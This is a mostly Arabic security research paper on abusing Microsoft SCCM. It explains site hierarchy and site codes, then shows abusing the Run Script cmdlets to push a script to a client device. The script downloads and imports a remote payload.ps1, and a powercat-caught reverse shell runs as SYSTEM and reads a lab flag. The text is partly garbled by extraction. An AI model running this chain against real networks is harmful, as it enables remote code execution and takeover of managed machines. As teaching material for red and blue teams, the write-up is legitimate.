

## Abusing Microsoft System Center Configuration Manager (sccm)

By Mazen Al-Faifi from Confidential Team

@0xiMazen - @ConfidentialTM

03<sup>rd</sup> of July, 2022

## **Contents**





راسدال<sup>ح</sup>ر الرحم<br>• مسلم من من

## <span id="page-2-0"></span>**Introduction:**

الـ sccm هو أحد منتجات شركة مايكروسوفت الشهير في إدارة الانظمة ي ֚֚֬<br>֧֚֝ والتحكم عن بعد وتوزيـع البرامج ونشر أنظمة التشغيل والحماية ومميزات كثيرة جدا ، ومع ذلك ليس منتشر بكثرة وتعود الاسباب لعدم التسويق لهذا المنتج بشكل جيد وايضًا من الممكن القيام ببعض مميزاته من دونه.

وأيضا هناك مميزات لا تستطيع القيام بها بمنتجات اخرى غيره.

ي ֚֚֬<br>֧ قبل ان نبدأ في استغلال هذا المنتج علينا فهم طريقة عمله وبعض االساسيات المهمة.



# <span id="page-3-0"></span>**SCCM Infrastructure: Central Administration Site CAS Site Server Primary Sites Primary Sites**  $1111 - 0$  $11111$  $1111 - 0$  $\boxed{11111}$ ه.  $1111 - 0$ **Secondary Sites Secondary Sites Secondary Sites**

Figure1 - Hierarchy sites Central, Primary and secondary sites



## <span id="page-4-0"></span>**What is meant by Sites?**

معنى الـ Site هنا هو الـ physical location ، عند توفر Domain control يصبح المسمى Active Directory Site بمعنى انه عند تثبيت AD داخل هذا الـ location Physical يخزن داخل الـ Active Directory Database وتحديدا في Configuration Partition ֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֧֦֧֚֚֚֬֜֓֓



#### Figure2 – Configuration Partition



عند ثبيت الـ Server Manager Configuration وربطه بالـ Active Server Directory يقوم بقراءته وكأنه Site AD وتشغيل جميع المميزات على كل ماهو بداخل هذا الـ AD Site ֧֚֚֝<br>֧֧֧֦֧֦֧֧֧֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֝֝֓֜֡֟֓֡֝֬֜֡֟֓



بعد ان فهمنا ماهو المعنى الاساسي لـ Site نأتي لانواع الـ SCCM Sites: يا<br>ن

- **Central Administration Site**
	- **Primary Site** •
	- **Secondary Site** •
	- **Standalone Primary Site** •



## <span id="page-6-0"></span>**SCCM Sites:**

## **Central Administration Site.1**

قمة الهرم ويستخدم لمراقبة جميع الـ ي ف ي<br>ب ֚֚֬<br>֧֚֝  $\ddot{\cdot}$ يأتي في قمة الهرم ويستخدم لمراقبة جميع الـ Sites في التسلسل الهرمي كما ي ֚֚֬<br>֧֚֝ ي ֚֚֬<br>֧֚֝ هو موضح في Figure 1، لا يقوم بإدارة الـ Client بشكل مباشر إنما يقوم بادارة ومراقبة الـ Primary Sites والتي بدورها تحتوي على Clients و ي . Secondary Sites

## **Primary Site.2**

بعد الـ يا<br>ب  $\ddot{\cdot}$ يأتي بعد الـ CAS ويعد مهم جدا في الشبكات الكبيرة ذات اتصال جيد و<br>با ֚֚֚֬<br>֧֚֝ ويعتريداعم للـ CAS ، ويدعم الSite Secondary كتابع له فقط.

### **Secondary Site.3**

يتحكم في توزيـع المحتوى للـ Clients في المواقع البعيدة عبر الروابط التي ي ֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֧֦֧֧֦֧֧֦֧֧֚֚֚֚֬֜֜֓֓֜֓֓֜֓֓֜֓֓ ي ي ֦֧֦֧֦֧֦֧֦֧֦֧֧֦֧֧֦֧֧֦֧֧֦֧֚֚֚֚֬֜֜֓֓֜֜֓֓֜֓֓֜֓֓ لها نطاق ترددي محدود للشبكة.

## **Standalone Primary Site.4**

هذا النوع هو المستخدم في هذا البحث، لايختلف كثيرا عن Site ֚֚֬<br>֧֚֝ Primary الاختلاف هو انه قائم بنفسه ويستخدم في الشبكات الصغيرة ֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֧֦֧֧֦֧֧֦֧֧֦֧֚֚֚֚֬֜֜֓֓֜֓֓֜֓֓֜֓ التي تحتوي على عدد Clients قليل. ي



## <span id="page-7-0"></span>**Clients in SCCM:**

كما ذكرت سابقا بأن الفائدة الحقيقية لهذا المنتج هو التحكم ونشر البرامج ومميزات اخرى على الاجهزة الطرفية وغيرها، يجب علينا فهم هذا الجانب ֚֬<br>֧֧֧֧֧֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֚֝֝֟֓֡֟֓֝֬֝֓ بشكل جيد ليسهل علينا فيما بعد االستغالل.



Figure3 – Client from the perspective of the ConfigMgr

PS C:\Users\sccmadmin\Desktop> Get-SCCMSession | Get-SCCMComputer : MAZEN Name FullDomainName **BUNNYGEEK. LOCAL** {10.10.10.50, fe80::3080:ad7b:7be5:8a94} IPAddresses LastLogonUserDomain : MAZEN LastLogonUserName : mazen

Figure4 – Client from the perspective of the Powersccm

عند الوصول اىل Server Site يجب ان يكون هناك Client ولديك الصالحية عىل ما يسىم بـ Code Site.



## <span id="page-8-0"></span>**SCCM Site Code Naming:**

。<br>、 يستخدم الـ Code Site للتعريف عن Site ConfigMgr التسلسل ف ي الهرمي الذي شرحته سابقا <u>Figure1</u>.

PS C:\Users\sccmadmin\Desktop> Import-Module .\psccm.ps1<br>PS C:\Users\sccmadmin\Desktop> Find-SccmSiteCode -ComputerName sccm.bunnygeek.local

SiteCode

**BUN** 

PS C:\Users\sccmadmin\Desktop>

Figure5 – Site Code (BUN)

بعد معرفتنا بأهم الاشياء التي سوف نحتاج اليها مثل الـ Site Code و الـ Client name نُبدأ في استغلال هذا الشيء والمحاوله للوصول الى الـ ي ֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֦֧֧֦֧֧֦֧֧֦֧֚֚֚֚֬֜֓֓֜֓֓֜֓֓ Client المستهدف





## <span id="page-9-0"></span>**Abusing The Run Script Feature in SCCM :**

وصلنا للـ Site Server بيوزر ليس لديه صلاحيات، علينا الان ان نرفع الصالحيات اىل الـ Administrator Local ومحاولة االستغالل





## نتأكد من وجود Module الـ ConfigurationManager

PS C:\Users\bugsbunny\Desktop> ls Directory: C:\Program Files (x86)\Microsoft Configuration Manager\AdminConsole\bin\ConfigurationManager LastWriteTime Length Name 15489 ConfigurationManager.psd1  $4/15/2022$  11:12 PM

<sup>9</sup>S C:\Users\bugsbunny\Desktop> <mark>\_</mark>

#### Figure6 – ConfigurationManager.psd1

هذا الـ Module هو المسؤول عن ادارة الـ Server Site عن طريق الـ . PowerShell

في موقع Microsoft Documentation نبحث عن Configuration و<br>پا ֚֚֬<br>֧֚֝ Manager PowerShell والبحث عن Cmdlets تفيدنا في تشغيل الـ ي . Scripts





## <span id="page-11-0"></span>**Configuration Manager CMScripts :**

## **New-CMScript** •

هذا االمر إلنشاء PowerShell Script جديد

## **Approve-CMScript** •

هذا االمر للموافقة عىل الـ Script الذي قمت بكتابته من قبل

## **Invoke-CMScript** •

هذا االمر لتشغيل االمر الذي قمت بكتابته والموافقه عليه

## **Get-CMScript** •

هذا االمر لعرض جميع ماقمت به فالسابق

## جميع هذه الاوامر يجب كتابتها داخل Site Code Drive



للدخول اىل الـ Drive Site :

## Import Module .1 Enter the site code name .2

C:\Users\bugsbunny\Desktop><br>C:\Users\bugsbunny\Desktop> import-module<br>C:\Users\bugsbunny\Desktop> cd BUN:

## لتنفيذ الاوامر والعمل بشكل صحيح علينا ان نكون بصلاحيات

نقوم بإنشاء shell reverse script ونطبق عليه جميع ماسبق :

**New-CMScript -ScriptName <name> -Fast -ScriptText "powershell.exe invoke-webrequest http://ip/payload.ps1 -outfile C:\Users\blah\blah ; Import-Module C:\Users\blah\blah"**





PS BUN:\>



## تم انشاء الـ Script ، للموافقه عليه علينا اخذ الـ Guid لهذا الـ Script



نقوم بالموافقة عليه االن :

**Approve-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583**

Approve-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583



## ونقوم بتشغيله عىل الـ Client المستهدف وانتظار تنفيذ االمر:

#### **Invoke-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583 -Device (Get-CMDevice -Name MAZEN)**





PS BUN: >> Invoke-CMScript -ScriptGuid FD44365B-A923-47AB-BCFF-57AEEE9AB583 -Devices C:<br>PS BUN: >> - PS BUN: >> - PS C: nnny \Desktop><br>inny\Desktop><br>inny\Desktop> Users)

- /Desktop><br>\Desktop> powercat -1 -v -p 4443 -t 1000
- 1: TCP<br>2: Console
- 
- ream 1...<br>[0.0.0.0] (port 4443)<br>om [10.10.10.50] port<br>ceam ? [tcp] accepted (source port 58625)
- 2...<br>Streams Established. Redirecting Data Between Streams...
- .<br>Windows PowerShell running as user MAZEN\$ on MAZEN<br>Copyright (C) 2015 Microsoft Corporation. All rights reserved.
- 
- PS C:\Windows\CCM\ScriptStore>PS C:\Windows\CCM\ScriptStore><br>PS C:\Windows\CCM\ScriptStore><br>PS C:\Windows\CCM\ScriptStore><br>nt\_authority\system<br>mazanthority\system
- 
- 
- 
- nc-authority\system<br>PS C:\Windows\CCM\ScriptStore><br>type C:\Users\mazen.BUNNYGEEK\Desktop\flag.txt<br>type C:\Users\mazen.BUNNYGEEK\Desktop\flag.txt<br>PS C:\Windows\CCM\ScriptStore><br>PS C:\Windows\CCM\ScriptStore>





## <span id="page-15-0"></span>**References:**

{1} [https://docs.microsoft.com/en](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/?view=sccm-ps)[us/powershell/module/configurationmanager/?view=scc](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/?view=sccm-ps) [m-ps](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/?view=sccm-ps)

{2} [https://docs.microsoft.com/en](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/new-cmscript?view=sccm-ps)[us/powershell/module/configurationmanager/new](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/new-cmscript?view=sccm-ps)[cmscript?view=sccm-ps](https://docs.microsoft.com/en-us/powershell/module/configurationmanager/new-cmscript?view=sccm-ps)

